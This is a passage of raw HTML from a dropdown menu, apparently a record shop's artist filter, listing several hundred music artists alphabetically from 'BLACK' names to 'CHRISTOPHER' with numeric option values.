value="5448">BLACK BOOBY /..</option>  <option value="6302">BLACK BOX</option>  <option value="7302">BLACK CAT</option>  <option value="9181">BLACK CAVIAR</option>  <option value="13391">BLACK CHILDRE..</option>  <option value="8536">BLACK CHILDRE..</option>  <option value="12887">BLACK CHILDRE..</option>  <option value="2180">BLACK COCK</option>  <option value="12482">BLACK COFFEE</option>  <option value="466">BLACK DEVIL</option>  <option value="323">BLACK DOG</option>  <option value="11412">BLACK GIRL / ..</option>  <option value="13300">BLACK HAWKS O..</option>  <option value="7032">BLACK ICE PRO..</option>  <option value="976">BLACK IVORY</option>  <option value="1096">BLACK JAZZ CO..</option>  <option value="9730">BLACK LOOPS</option>  <option value="9731">BLACK LOOPS &..</option>  <option value="251">BLACK MAGIC</option>  <option value="11601">BLACK MAJIK</option>  <option value="5562">BLACK MASSES</option>  <option value="12014">BLACK MERDA</option>  <option value="5131">BLACK MERLIN</option>  <option value="5518">BLACK MERLIN ..</option>  <option value="2931">BLACK METEORI..</option>  <option value="9981">BLACK MOON</option>  <option value="11732">BLACK MOTION</option>  <option value="3692">BLACK RASCALS</option>  <option value="8211">BLACK RIOT (T..</option>  <option value="4856">BLACK ROSE</option>  <option value="5463">BLACK ROX</option>  <option value="1794">BLACK SABBATH</option>  <option value="12576">BLACK SALSOUL</option>  <option value="12582">BLACK SALSOUL</option>  <option value="145">BLACK SCIENCE..</option>  <option value="11463">BLACK SHEEP</option>  <option value="10010">BLACK SLATE</option>  <option value="5770">BLACK SONIX</option>  <option value="7424">BLACK SPUMA</option>  <option value="7226">BLACK STAG</option>  <option value="12534">BLACK STROBE</option>  <option value="10839">BLACK SUN</option>  <option value="9228">BLACK TRAXX</option>  <option value="4682">BLACK UHURU</option>  <option value="3378">BLACK VAN</option>  <option value="9834">BLACK ZODIAC</option>  <option value="2712">BLACKATCH & G..</option>  <option value="1496">BLACKBELT AND..</option>  <option value="7318">BLACKBELT AND..</option>  <option value="782">BLACKBYRDS</option>  <option value="1468">BLACKCOFFEE</option>  <option value="1581">BLACKJOY</option>  <option value="3648">BLACKLODGE</option>  <option value="7689">BLACKMAN</option>  <option value="10566">BLACKS & BLUES</option>  <option value="391">BLACKSOUL pre..</option>  <option value="11174">BLACKULTURE P..</option>  <option value="1978">BLACKWALL</option>  <option value="6435">BLACKWAY</option>  <option value="6421">BLACKWAY & HE..</option>  <option value="5711">BLADE & MASQU..</option>  <option value="7385">BLADE FROM JE..</option>  <option value="3087">BLAIR</option>  <option value="8953">BLAIR FRENCH</option>  <option value="8203">BLAIR SOUND D..</option>  <option value="7079">BLAK BEAT NIKS</option>  <option value="8920">BLAK PUNK SOU..</option>  <option value="7374">BLAKE BAXTER</option>  <option value="3557">BLAKKAT</option>  <option value="3611">BLAMMA BLAMMA</option>  <option value="4276">BLANCHE CARTER</option>  <option value="9137">BLANK & JONES</option>  <option value="6121">BLASE</option>  <option value="3085">BLAST HEAD</option>  <option value="11720">BLAVATSKY & T..</option>  <option value="156">BLAZE</option>  <option value="5106">BLAZE & PALME..</option>  <option value="12068">BLAZE pres. J..</option>  <option value="2805">BLAZE pres.UN..</option>  <option value="7074">BLAZE PRESENT..</option>  <option value="6989">BLAZE PRESENT..</option>  <option value="11340">BLAZER SOUND ..</option>  <option value="9822">BLEACHING AGENT</option>  <option value="4390">BLEAK</option>  <option value="5643">BLENDE</option>  <option value="9455">BLESS THIS MESS</option>  <option value="13043">BLESTYASHCHIYE</option>  <option value="8828">BLEU BLANC HO..</option>  <option value="12066">BLIND FAITH</option>  <option value="1134">BLISS</option>  <option value="11092">BLISS INC</option>  <option value="13297">BLISS STREET ..</option>  <option value="7868">BLKSHRK/TOPHE..</option>  <option value="2079">BLM</option>  <option value="3421">BLM & PAWAS</option>  <option value="8129">BLO</option>  <option value="10307">BLOCK SISTEM</option>  <option value="12588">BLOCO & SOUL ..</option>  <option value="970">BLONDIE</option>  <option value="6250">BLOOD SUGAR S..</option>  <option value="4208">BLOODFIRE vs...</option>  <option value="3937">BLOODFIRE vs...</option>  <option value="2713">BLOODY MARY</option>  <option value="7001">BLU MUSIC  pr..</option>  <option value="10774">BLUE FEATHER</option>  <option value="8332">BLUE GAS</option>  <option value="995">BLUE MAGIC</option>  <option value="9193">BLUE MAXX</option>  <option value="7330">BLUE MONDAYS</option>  <option value="10685">BLUE NIGHT</option>  <option value="417">BLUE SIX</option>  <option value="5539">BLUE SOUL</option>  <option value="11003">BLUEBOY</option>  <option value="7300">BLUESPIRIT (S..</option>  <option value="3370">BLUNDETTO</option>  <option value="2602">BLUNT</option>  <option value="13592">BLUNTED DUMMIES</option>  <option value="11961">BLUSH</option>  <option value="8721">BLUTCH</option>  <option value="186">BLVD EAST＆LO..</option>  <option value="1201">BLVD EAST＆LO..</option>  <option value="7896">BM+BM SOUND M..</option>  <option value="5757">BOARDS OF CAN..</option>  <option value="13743">BOB ANDY</option>  <option value="5078">BOB CHANCE</option>  <option value="4040">BOB HOLROYD</option>  <option value="4559">BOB JAMES</option>  <option value="781">BOB MARLEY</option>  <option value="144">BOB MARLEY & ..</option>  <option value="4727">BOB SINCLAR</option>  <option value="7900">BOB SINCLAR &..</option>  <option value="2647">BOBBI HUMPHREY</option>  <option value="10951">BOBBY & STEVE</option>  <option value="9188">BOBBY ANALOG</option>  <option value="10966">BOBBY BLACKBIRD</option>  <option value="9888">BOBBY BOYD</option>  <option value="8766">BOBBY BRICKS/..</option>  <option value="914">BOBBY CALDWELL</option>  <option value="10142">BOBBY CAZANOVA</option>  <option value="1919">BOBBY D&#039;AMBRO..</option>  <option value="6603">BOBBY JONES</option>  <option value="9615">BOBBY KING</option>  <option value="397">BOBBY KONDERS</option>  <option value="9271">BOBBY MASALO</option>  <option value="962">BOBBY MONTEZ</option>  <option value="11646">BOBBY MOORE /..</option>  <option value="11466">BOBBY SALAAM</option>  <option value="11604">BOBBY SHAD AN..</option>  <option value="8754">BOBBY SHEEN</option>  <option value="13443">BOBBY THURSTON</option>  <option value="10508">BOBBY WOMACK</option>  <option value="9635">BOBBY WRIGHT</option>  <option value="2035">BOCCA GRANDE</option>  <option value="1467">BODDHI SATVA</option>  <option value="6878">BODHI</option>  <option value="4154">BODY & SOUL</option>  <option value="10820">BODY CULTURE</option>  <option value="8657">BODY MUSIC</option>  <option value="12005">BODY PARTY</option>  <option value="3954">BODYCODE aka ..</option>  <option value="5156">BOE & ZAK</option>  <option value="9654">BOEING</option>  <option value="13557">BOGAZ</option>  <option value="4342">BOGDAN IRKUK ..</option>  <option value="780">BOHANNON</option>  <option value="12979">BOHANNON X DI..</option>  <option value="4973">BOHEMIAN GROOVE</option>  <option value="12119">BOHM</option>  <option value="11377">BOILLAT TH&#2..</option>  <option value="12047">BOLIS BADENOUGH</option>  <option value="7954">BOLIS PUPUL</option>  <option value="326">BOLLA(JOE CLA..</option>  <option value="4333">BOMBAY BICYCL..</option>  <option value="5982">BOMBERS / LIA..</option>  <option value="4327">BON VOYAGE</option>  <option value="1249">BONAR BRADBERRY</option>  <option value="9542">BONCANA MAIGA</option>  <option value="10628">BONGI & NELSON</option>  <option value="8693">BONGO ENTP</option>  <option value="2353">BONGOLOVERZ</option>  <option value="6213">BONNIE & KLEIN</option>  <option value="903">BONNIE POINTER</option>  <option value="6243">BONOBO</option>  <option value="10589">BONTAN</option>  <option value="12200">BOO</option>  <option value="5469">BOO WILLIAMS</option>  <option value="7062">BOO WILLIAMS ..</option>  <option value="6830">BOO WILLIAMS ..</option>  <option value="12436">BOOBIE KNIGHT..</option>  <option value="11150">BOOF (MAURICE..</option>  <option value="10396">BOOGALOO</option>  <option value="4967">BOOGIE NITE</option>  <option value="7173">BOOGIEFUTURO</option>  <option value="3991">BOOKA SHADE</option>  <option value="11621">BOOKER GEE</option>  <option value="1971">BOOKER T.</option>  <option value="846">BOOKER T＆THE..</option>  <option value="9402">BOOKS</option>  <option value="5526">BOOKWORMS</option>  <option value="8768">BOOM BACK</option>  <option value="1948">BOOM CLAP BAC..</option>  <option value="13632">BOOM SELEKCIJA</option>  <option value="12388">BOOTSY COLLINS</option>  <option value="12664">BOOZOO BAJOU</option>  <option value="5067">BORAI</option>  <option value="11433">BORDEAUX</option>  <option value="4343">BORIS</option>  <option value="7518">BORIS DLUGOSCH</option>  <option value="2691">BORIS FOX</option>  <option value="3631">BORIS GARDINER</option>  <option value="4141">BORIS HOTTON</option>  <option value="10465">BORROWED CS</option>  <option value="4664">BORROWED IDEN..</option>  <option value="6842">BORROWED IDEN..</option>  <option value="159">BORUT MARGON</option>  <option value="6568">BOSQ</option>  <option value="10845">BOSSA 70</option>  <option value="6638">BOSSA TRES/AN..</option>  <option value="3632">BOSTRO PESOPEO</option>  <option value="3136">BOTTIN</option>  <option value="4858">BOTTIN & LOVE..</option>  <option value="4595">BOTTIN pres. ..</option>  <option value="5288">BOTTIN PRESEN..</option>  <option value="6115">BOTTIN PRESEN..</option>  <option value="4140">BOTTIN,FRANCI..</option>  <option value="649">BOUGIE SOLITE..</option>  <option value="7773">BOUNCIN</option>  <option value="11483">BOUNDARY</option>  <option value="7101">BOURBON AND M..</option>  <option value="9859">BOVEL</option>  <option value="7561">BOWLY PT OJBP</option>  <option value="1617">BOY GEORGE</option>  <option value="13427">BOYAKE</option>  <option value="1825">BOYD JARVIS</option>  <option value="4561">BOYS FROM PAT..</option>  <option value="10056">BOYS NOIZE</option>  <option value="7042">BOYZ II MEN</option>  <option value="968">BOZ SCAGGS</option>  <option value="13810">BRA SELLO</option>  <option value="5843">BRAD P</option>  <option value="1945">BRAD PETERSON</option>  <option value="2824">BRAD SHITT</option>  <option value="7301">BRADEN SCHLAGER</option>  <option value="11953">BRAIN DE PALMA</option>  <option value="5975">BRAIN MACHINE</option>  <option value="779">BRAINSTORM</option>  <option value="6840">BRAME & HAMO</option>  <option value="8096">BRAND NEW</option>  <option value="11341">BRAND NEW HEA..</option>  <option value="778">BRANDA＆THE T..</option>  <option value="13445">BRANDON MARKE..</option>  <option value="719">BRANDY</option>  <option value="11858">BRANDYE / QUE..</option>  <option value="1054">BRASS CONSTRU..</option>  <option value="4925">BRASSICA</option>  <option value="12574">BRASSROOTS</option>  <option value="5496">BRASSTRONAUT</option>  <option value="2664">BRAWTHER</option>  <option value="9942">BREACH</option>  <option value="11999">BREAK FREE</option>  <option value="1750">BREAK SL</option>  <option value="4193">BREAKBOT</option>  <option value="6461">BREAKFAST LUN..</option>  <option value="8387">BREAKWATER</option>  <option value="5941">BRENDA BEACHB..</option>  <option value="5942">BRENDA BEACHB..</option>  <option value="11462">BRENDA JONES</option>  <option value="2763">BRENDA TAYLOR</option>  <option value="1085">BRENDON MOELLER</option>  <option value="2864">BRENNAN GREEN</option>  <option value="7901">BRENT DOWE & ..</option>  <option value="13027">BRENT LEWIS</option>  <option value="4716">BRETT DANCER</option>  <option value="12823">BRIAN AUGER&#039;S..</option>  <option value="3457">BRIAN BENNETT</option>  <option value="13311">BRIAN BENNETT..</option>  <option value="2120">BRIAN BRIGGS</option>  <option value="6482">BRIAN ELLIS</option>  <option value="2332">BRIAN ENO</option>  <option value="10736">BRIAN ENO wit..</option>  <option value="777">BRIAN ENO＆DA..</option>  <option value="6119">BRIAN HARDEN</option>  <option value="13158">BRIAN JACKSON</option>  <option value="13766">BRIAN JACKSON..</option>  <option value="12322">BRIAN KAGE & ..</option>  <option value="9017">BRIAN KAGE/VI..</option>  <option value="10443">BRIAN POWER</option>  <option value="7600">BRIAN RING</option>  <option value="9123">BRIAN RING & ..</option>  <option value="7222">BRIAN SANHAJI</option>  <option value="11833">BRIDGE</option>  <option value="10171">BRIDGE GUY</option>  <option value="7620">BRIEF ENCOUNTER</option>  <option value="553">BRIFO</option>  <option value="4774">BRIOSKI</option>  <option value="1454">BRISA</option>  <option value="265">BROKER/DEALER</option>  <option value="4627">BROMMAGE DUB</option>  <option value="4439">BRONX DOGS</option>  <option value="8309">BRONZE SAVAGE</option>  <option value="6612">BROOKLYN ATTR..</option>  <option value="2431">BROOKLYN DREAMS</option>  <option value="12000">BROOKLYN EXPR..</option>  <option value="9468">BROOKLYN NORTH</option>  <option value="9330">BROOKLYN SOUTH</option>  <option value="4705">BROOKS MOSHER</option>  <option value="9229">BROOMFIELD CO..</option>  <option value="10202">BROTHER AND S..</option>  <option value="13585">BROTHER CHARLES</option>  <option value="10558">BROTHER DAVIS</option>  <option value="6784">BROTHER J</option>  <option value="7296">BROTHER RESIS..</option>  <option value="12448">BROTHER ZULU</option>  <option value="12824">BROTHERHOOD B..</option>  <option value="10345">BROTHERMARTIN..</option>  <option value="932">BROTHERS JOHN..</option>  <option value="435">BROTHERS OF T..</option>  <option value="434">BROTHERS VIBE</option>  <option value="12978">BROWN SUGAR</option>  <option value="13161">BROWN SUGAR /..</option>  <option value="9986">BRS</option>  <option value="2613">BRUCE IVERY</option>  <option value="13405">BRUISE / LOU ..</option>  <option value="9037">BRUXAS</option>  <option value="4169">BRYAN FERRY</option>  <option value="2629">BRYAN JONES</option>  <option value="10179">BRYCE HACKFORD</option>  <option value="5677">BRYNJOLFUR / ..</option>  <option value="2139">BSOD</option>  <option value="3472">BSTC</option>  <option value="6941">BT</option>  <option value="4187">BUARI</option>  <option value="7801">BUBBA SUGGS</option>  <option value="12437">BUBBHA THOMAS..</option>  <option value="3451">BUBBLE CLUB</option>  <option value="3166">BUCIE</option>  <option value="12617">BUENA VISTA S..</option>  <option value="6695">BUFIMAN</option>  <option value="746">BUG IN THE AT..</option>  <option value="8431">BUGGE N FRIENDS</option>  <option value="12412">BUILD AN ARK</option>  <option value="6356">BUILD DUB GREEN</option>  <option value="2745">BUKI COLE AND..</option>  <option value="4689">BUKKY LEO & B..</option>  <option value="1793">BULGARI</option>  <option value="12854">BULLION</option>  <option value="6245">BUMBLEBEE UNL..</option>  <option value="9949">BUNNY MACK</option>  <option value="869">BUNNY SIGLER</option>  <option value="13314">BURIAL</option>  <option value="9398">BURNIN BEAT F..</option>  <option value="3327">BURNSKI</option>  <option value="4597">BURNSKI AND M..</option>  <option value="5648">BURTON INC</option>  <option value="1624">BUSHWACKA</option>  <option value="13569">BUSTER BROWN ..</option>  <option value="3881">BUTANE & ANDR..</option>  <option value="3079">BUTCH</option>  <option value="6125">BUTCH & C.VOGT</option>  <option value="9154">BUTCH / HENRI..</option>  <option value="5720">BUTCH QUICK A..</option>  <option value="10439">BUTCH SUNDANC..</option>  <option value="7170">BUTIZA</option>  <option value="12499">BUTTON DOWN B..</option>  <option value="4117">BUZZ COMPASS</option>  <option value="2406">BUZZIN CUZZINS</option>  <option value="8071">BYRNE & BARNES</option>  <option value="5314">BYRON</option>  <option value="731">BYRON MOORE</option>  <option value="199">BYRON STINGILY</option>  <option value="12194">BYRON STINGIL..</option>  <option value="1148">BYRON STINGIL..</option>  <option value="7696">BYRON THE AQU..</option>  <option value="2911">C & M PRODUCT..</option>  <option value="12103">C DA AFRO</option>  <option value="8884">C POWERS</option>  <option value="11968">C PULL FEAT N..</option>  <option value="8410">C SCOTT</option>  <option value="6650">C-BRAND / JOE..</option>  <option value="7265">C-EDITS (GUMM..</option>  <option value="2142">C-JAY</option>  <option value="6943">C. DOCK</option>  <option value="12946">C. M. TONI</option>  <option value="12180">C.J .& CO.</option>  <option value="45">C.J. ＆ CO.</option>  <option value="776">C.J.＆CO.</option>  <option value="4803">C.O.M.B.I.</option>  <option value="3920">C.V.O.(GLENN ..</option>  <option value="10802">C.Z. WANG and..</option>  <option value="12484">CABARET DU CIEL</option>  <option value="2577">CABIN FEVER</option>  <option value="12591">CABOPOLONIO</option>  <option value="93">CAFE SOUL ALL..</option>  <option value="2943">CAGEDBABY</option>  <option value="13127">CAHL SEL</option>  <option value="7936">CAIN</option>  <option value="11673">CAIPHUS SEMEN..</option>  <option value="3044">CAJMERE</option>  <option value="10407">CAJUN HART</option>  <option value="12335">CAKE</option>  <option value="13423">CAL GREEN</option>  <option value="5461">CALE PARKS</option>  <option value="8302">CALE SEXTON</option>  <option value="9036">CALIBAN</option>  <option value="9716">CALICO</option>  <option value="7413">CALL SUPER</option>  <option value="10998">CALLISTO</option>  <option value="7552">CALM</option>  <option value="13402">CALM & JIMI T..</option>  <option value="4586">CALM pres.K.F.</option>  <option value="8839">CALVIN B. RHONE</option>  <option value="12139">CALYN</option>  <option value="3946">CAMARA & BUST..</option>  <option value="10632">CAMARADE</option>  <option value="872">CAMEO</option>  <option value="11080">CAMILLE DOUGHTY</option>  <option value="1764">CAN</option>  <option value="12419">CANDEE</option>  <option value="9379">CANDEIAS</option>  <option value="44">CANDI STATON</option>  <option value="12069">CANDI STATON</option>  <option value="839">CANDIDO</option>  <option value="9851">CANDIDO / FIR..</option>  <option value="1863">CANDY APPLE</option>  <option value="6457">CANDY BOWMAN</option>  <option value="11111">CANDY DARLING..</option>  <option value="1623">CANDY DEALERS</option>  <option value="12960">CANDY MCKENZIE</option>  <option value="5782">CANDYBLASTA</option>  <option value="1616">CANDYLOOP & T..</option>  <option value="3726">CANTOMA</option>  <option value="4416">CANYONS</option>  <option value="12034">CAOILFHIONN R..</option>  <option value="10850">CAPABLANCA</option>  <option value="13492">CAPINERA</option>  <option value="10810">CAPOFORTUNA</option>  <option value="10060">CAPONE</option>  <option value="2611">CAPPUCCINO</option>  <option value="2735">CAPRACARA</option>  <option value="11045">CAPRICORN</option>  <option value="8845">CAPTAIN GANJA..</option>  <option value="12115">CAPTAIN MOSEZ</option>  <option value="10481">CAPTAIN PLANET</option>  <option value="10780">CAPTAIN SKY</option>  <option value="11681">CAPTN K</option>  <option value="8713">CARAVAN</option>  <option value="6419">CARBON CHIC</option>  <option value="9020">CARDACE & PER..</option>  <option value="10892">CARDINAL & NUN</option>  <option value="9702">CARDOPUSHER</option>  <option value="4156">CARI LEKEBUSC..</option>  <option value="6296">CARIBOU</option>  <option value="3902">CARL ANDERSON</option>  <option value="43">CARL BEAN</option>  <option value="375">CARL CRAIG</option>  <option value="3152">CARL CRAIG & ..</option>  <option value="5755">CARL CRAIG / ..</option>  <option value="7939">CARL DAVIS & ..</option>  <option value="1160">CARL FINLOW</option>  <option value="6818">CARL JACOBS &..</option>  <option value="8881">CARL JACOBS &..</option>  <option value="1107">CARL MICHAEL ..</option>  <option value="13273">CARL SHERLOCK..</option>  <option value="13704">CARL SMITH</option>  <option value="12280">CARL SMITH & ..</option>  <option value="2245">CARL THOMAS</option>  <option value="9744">CARL WEINGART..</option>  <option value="12331">CARLA WHITNEY</option>  <option value="2509">CARLEEN ANDER..</option>  <option value="7323">CARLO</option>  <option value="3164">CARLO LIO</option>  <option value="11520">CARLOS DAF&#2..</option>  <option value="13208">CARLOS FRANZE..</option>  <option value="9414">CARLOS MARIA ..</option>  <option value="7685">CARLOS MENA</option>  <option value="12385">CARLOS NINO &..</option>  <option value="10697">CARLOS ROMANOS</option>  <option value="8949">CARLTON & THE..</option>  <option value="4076">CARLY SIMON</option>  <option value="9140">CARMEN</option>  <option value="5006">CARMEN VILLAIN</option>  <option value="865">CAROL WILLIAMS</option>  <option value="7177">CAROLA PISATU..</option>  <option value="6576">CAROLYN FRANK..</option>  <option value="5099">CAROLYN HARDING</option>  <option value="154">CAROLYN VICTO..</option>  <option value="7251">CARPENTARIA/H..</option>  <option value="7470">CARRIE CLEVEL..</option>  <option value="42">CARRIE LUCAS</option>  <option value="10623">CARROLL THOMP..</option>  <option value="10498">CARROLL THOMP..</option>  <option value="7818">CARROT GREEN ..</option>  <option value="4396">CARTER BROS.</option>  <option value="11723">CARUSO / OWEN..</option>  <option value="8032">CARY CRANT</option>  <option value="2843">CASA MENA</option>  <option value="5134">CASBAH 73</option>  <option value="12879">CASCATE EMOZI..</option>  <option value="11827">CASCO</option>  <option value="3440">CASE SENSITIVE</option>  <option value="10733">CASERTA</option>  <option value="5290">CASEY TUCKER</option>  <option value="11976">CASH FROM CHAOS</option>  <option value="4923">CASINO TIMES</option>  <option value="8863">CASINO TIMES ..</option>  <option value="5690">CASINO TIMES ..</option>  <option value="4059">CASINOBOY</option>  <option value="4654">CASIO SOCIAL ..</option>  <option value="5148">CASIONOVA/KID..</option>  <option value="12449">CASIOPEA</option>  <option value="10050">CASS.</option>  <option value="12944">CASSANDRA WIL..</option>  <option value="10867">CASSETTES FOR..</option>  <option value="6402">CASSIANO</option>  <option value="8686">CASSIE</option>  <option value="8010">CASSIO</option>  <option value="5567">CASSIO KOHL</option>  <option value="9646">CASSIO WARE /..</option>  <option value="4570">CASSIOWARE</option>  <option value="2786">CASSIOWARE pr..</option>  <option value="603">CASSIOWARE/CH..</option>  <option value="9712">CASSY x PETE ..</option>  <option value="3884">CAST OF THOUS..</option>  <option value="6261">CASWELL JAMES</option>  <option value="9513">CAT BOYS</option>  <option value="486">CATALAN FC＋S..</option>  <option value="1168">CATALYST</option>  <option value="4964">CATSKILL TAKES</option>  <option value="2473">CATWASH</option>  <option value="1143">CATZ N DOGZ</option>  <option value="6306">CAUCASIAN BOY</option>  <option value="5493">CAUSA</option>  <option value="8400">CAZBEE</option>  <option value="8401">CAZBEE / CITI..</option>  <option value="4795">CAZUMA</option>  <option value="11526">CB</option>  <option value="4311">CCO</option>  <option value="4329">CD vs CD</option>  <option value="4079">CE CE ROGERS</option>  <option value="5367">CECE PENISTON</option>  <option value="7121">CECIL</option>  <option value="4611">CECIL LYDE</option>  <option value="12052">CECIL PARKER</option>  <option value="10555">CEDAR ROOM PA..</option>  <option value="9362">CEDAR SOUND W..</option>  <option value="12475">CEDRIC &quot;IM&quot; B..</option>  <option value="13356">CEDRIC IM BRO..</option>  <option value="10192">CELA</option>  <option value="5468">CELEBRINE</option>  <option value="8276">CELESTIAL BEING</option>  <option value="9042">CELESTIAL CHOIR</option>  <option value="6147">CELESTIAL CHO..</option>  <option value="6172">CELLAR BOYZ</option>  <option value="9008">CELLOPHANE</option>  <option value="8909">CENTRAL</option>  <option value="12856">CENTRAL FIRE</option>  <option value="7459">CENTRAL ILLUS..</option>  <option value="907">CENTRAL LINE</option>  <option value="10579">CERO</option>  <option value="1015">CERRONE</option>  <option value="12396">CERRONE / JAM..</option>  <option value="9009">CERVO</option>  <option value="7559">CESAR MARVILLAS</option>  <option value="3359">CESARE VS DIS..</option>  <option value="1066">CESARIA EVORA</option>  <option value="2973">CEVIN FISHER</option>  <option value="7729">CFCF</option>  <option value="8058">CFCF</option>  <option value="13433">CHAD PULLEY</option>  <option value="3448">CHAIM</option>  <option value="4535">CHAIN REACTION</option>  <option value="13791">CHAKA KENN</option>  <option value="41">CHAKA KHAN</option>  <option value="9117">CHAKA, MERRY ..</option>  <option value="1028">CHAKACHAS</option>  <option value="11563">CHALANGA</option>  <option value="2754">CHALK HILL</option>  <option value="3537">CHALLENGE</option>  <option value="2900">CHAMBOCHE</option>  <option value="13685">CHAN-MIKA</option>  <option value="12642">CHANCHA VIA C..</option>  <option value="40">CHANGE</option>  <option value="6170">CHANGE REQUEST</option>  <option value="775">CHANGE/STEPHA..</option>  <option value="6942">CHANGING FACES</option>  <option value="5324">CHANGO, OSHUN..</option>  <option value="39">CHANTAL CURTIS</option>  <option value="12049">CHANTE MOORE</option>  <option value="7334">CHAOS IN THE ..</option>  <option value="9074">CHAOS IN THE ..</option>  <option value="10490">CHAOTIC REALITY</option>  <option value="2433">CHAPLIN BAND</option>  <option value="3342">CHARANGA 76</option>  <option value="11594">CHARI CHARI</option>  <option value="10126">CHARISMA</option>  <option value="2213">CHARLES DOCKINS</option>  <option value="2318">CHARLES EARLAND</option>  <option value="12938">CHARLES HAYWA..</option>  <option value="11478">CHARLES JOHNSON</option>  <option value="5634">CHARLES SPENCER</option>  <option value="9372">CHARLES TREES</option>  <option value="12803">CHARLES WEBSTER</option>  <option value="10878">CHARLES WILLI..</option>  <option value="5629">CHARLIE</option>  <option value="5995">CHARLIE MIKE ..</option>  <option value="12911">CHARLIE MITCH..</option>  <option value="13481">CHARLIE SOUL ..</option>  <option value="577">CHARLIE WILSON</option>  <option value="9901">CHARLY KINGSON</option>  <option value="13490">CHARM</option>  <option value="5364">CHARMAINE BUR..</option>  <option value="13566">CHARMS / FRAN..</option>  <option value="13486">CHARTZ</option>  <option value="6410">CHASE SMITH</option>  <option value="737">CHASER</option>  <option value="4821">CHASING KURT</option>  <option value="3372">CHASING VOICES</option>  <option value="13129">CHASS&#201;</option>  <option value="10800">CHATEAU</option>  <option value="172">CHATEAU FLIGHT</option>  <option value="6169">CHATEAU FLIGH..</option>  <option value="2689">CHATON</option>  <option value="2580">CHATON/JOHN D..</option>  <option value="8103">CHAYELL</option>  <option value="38">CHAZ JANKEL</option>  <option value="11868">CHAZZ</option>  <option value="11163">CHEAPS</option>  <option value="13327">CHEB RUNNER</option>  <option value="5277">CHECK THE GUNS</option>  <option value="11952">CHEE SHIMIZU ..</option>  <option value="6775">CHEEK</option>  <option value="12772">CHEEKY CHOPS</option>  <option value="5736">CHEICK HAMALA..</option>  <option value="948">CHEMISE</option>  <option value="37">CHER</option>  <option value="36">CHERI</option>  <option value="4848">CHERIE LEE</option>  <option value="5347">CHERRELLE</option>  <option value="831">CHERRELLE wit..</option>  <option value="6735">CHERRY GARCIA</option>  <option value="5785">CHERUSHII</option>  <option value="13270">CHERYL GLASGOW</option>  <option value="35">CHERYL LYNN</option>  <option value="12497">CHERYL LYNN /..</option>  <option value="13462">CHESTNUT PEOPLE</option>  <option value="4888">CHESUS</option>  <option value="7107">CHESUS aka EA..</option>  <option value="5694">CHET / MNKS /..</option>  <option value="10740">CHET IVEY</option>  <option value="9307">CHEVALS</option>  <option value="13334">CHEVELLE FRAN..</option>  <option value="2874">CHEZ DAMIER</option>  <option value="11936">CHEZ DAMIER &..</option>  <option value="3959">CHEZ DAMIER &..</option>  <option value="6281">CHEZ DAMIER /..</option>  <option value="6212">CHEZ DAMIER /..</option>  <option value="6520">CHEZ DAMIER /..</option>  <option value="7955">CHEZ DAMIER /..</option>  <option value="6074">CHEZ DAMIER /..</option>  <option value="12241">CHEZ DAMIER F..</option>  <option value="11940">CHEZ DE MILO</option>  <option value="2905">CHEZ N TRENT(..</option>  <option value="7714">CHEZZ</option>  <option value="7837">CHI TOWN GUMBO</option>  <option value="88">CHIC</option>  <option value="9637">CHIC & DIMITR..</option>  <option value="7701">CHIC / MAHOGANY</option>  <option value="10500">CHIC / SISTER..</option>  <option value="1782">CHICAGO</option>  <option value="11991">CHICAGO AFROB..</option>  <option value="8027">CHICAGO BASEM..</option>  <option value="4230">CHICAGO DAMN</option>  <option value="4295">CHICAGO SHAGS</option>  <option value="2756">CHICAGO SKYWAY</option>  <option value="967">CHICAGO/BOZ S..</option>  <option value="9934">CHICAGODEEP</option>  <option value="6983">CHICHI PERALTA</option>  <option value="8297">CHICK COREA</option>  <option value="1768">CHICO HAMILTON</option>  <option value="13398">CHICO LESSA</option>  <option value="1133">CHIEKO KINBARA</option>  <option value="5519">CHIKASHI ISHI..</option>  <option value="4777">CHILDS & MOORE</option>  <option value="2205">CHILLED BY NA..</option>  <option value="5984">CHILLY / UNIV..</option>  <option value="7641">CHINA</option>  <option value="13228">CHINA BURTON</option>  <option value="11379">CHINA MOSES</option>  <option value="11011">CHINO</option>  <option value="6417">CHIP E</option>  <option value="606">CHIP E. INC</option>  <option value="9050">CHIP WICKHAM</option>  <option value="6365">CHIWAX (GER)</option>  <option value="6472">CHMMR</option>  <option value="12275">CHO & RANDOM ..</option>  <option value="4340">CHOCKY</option>  <option value="5619">CHOCKY, SCHER..</option>  <option value="1970">CHOCOLAT&#039;S</option>  <option value="10613">CHOCOLATE BUT..</option>  <option value="13360">CHOCOLATE LIPS</option>  <option value="9383">CHOCOLATECLAY</option>  <option value="1716">CHOICE FOUR</option>  <option value="3452">CHOKLATE</option>  <option value="2044">CHOPSTICK & J..</option>  <option value="8675">CHORD MEMORY ..</option>  <option value="3625">CHOSEN BROTHERS</option>  <option value="6917">CHRIS BALLIN</option>  <option value="13313">CHRIS BANGS</option>  <option value="2017">CHRIS BARRATT</option>  <option value="9717">CHRIS BRANN</option>  <option value="2869">CHRIS BRANN &..</option>  <option value="2483">CHRIS CARGO</option>  <option value="3655">CHRIS CARRIER</option>  <option value="2818">CHRIS CARRIER..</option>  <option value="2797">CHRIS COCO</option>  <option value="11484">CHRIS COCO / ..</option>  <option value="272">CHRIS DOCKINS</option>  <option value="6083">CHRIS E PANTS</option>  <option value="6447">CHRIS E PANTS..</option>  <option value="4695">CHRIS FORMAN</option>  <option value="5022">CHRIS GRAY & ..</option>  <option value="2352">CHRIS ISAAK</option>  <option value="5010">CHRIS MINUS &..</option>  <option value="9245">CHRIS MITCHELL</option>  <option value="12198">CHRIS NAZUKA</option>  <option value="1255">CHRIS PEREZ P..</option>  <option value="2295">CHRIS REA</option>  <option value="5853">CHRIS SIMMONDS</option>  <option value="8212">CHRIS STUSSY ..</option>  <option value="5501">CHRIS TURNER</option>  <option value="7391">CHRISSY</option>  <option value="2052">CHRISTIAN BLO..</option>  <option value="3010">CHRISTIAN BUR..</option>  <option value="3462">CHRISTIAN BUR..</option>  <option value="2783">CHRISTIAN FALK</option>  <option value="2194">CHRISTIAN FIS..</option>  <option value="2655">CHRISTIAN HOR..</option>  <option value="8991">CHRISTIAN LOF..</option>  <option value="288">CHRISTIAN PRO..</option>  <option value="3348">CHRISTIAN SMITH</option>  <option value="4578">CHRISTIAN VANCE</option>  <option value="3670">CHRISTIANO & ..</option>  <option value="12525">CHRISTINE LEW..</option>  <option value="3502">CHRISTOPHE</option>  <option value="2197">CHRISTOPHE ST..</option>  <option value="3738">CHRISTOPHER C..</option>  <option value="3586">CHRISTOPHER G..</option>  <option value="12032">CHRISTOPHER JAY</option>  <option value="143">CHRISTOPHER M..</option>  <option value="3994">CHRISTOPHER 